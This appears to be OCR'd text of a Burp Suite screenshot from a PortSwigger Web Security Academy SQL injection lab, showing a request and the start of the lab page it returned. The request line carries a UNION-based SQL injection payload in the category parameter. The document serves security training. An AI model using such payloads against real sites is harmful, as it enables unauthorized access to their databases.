 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+'text'--+- HTTP/2
2 Host: 0a4d0082038d19c9800a3044001b00f9.web-security-academy.net
3 Cookie: session=yyrfEpbQcL4TW4uaZeHD7HIrIrFuBB0l
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4d0082038d19c9800a3044001b00f9.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4902
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single
column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple
values in a single column
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/uni
on-attacks/lab-retrieve-multiple-values-in-single-colu
mn'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox
='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>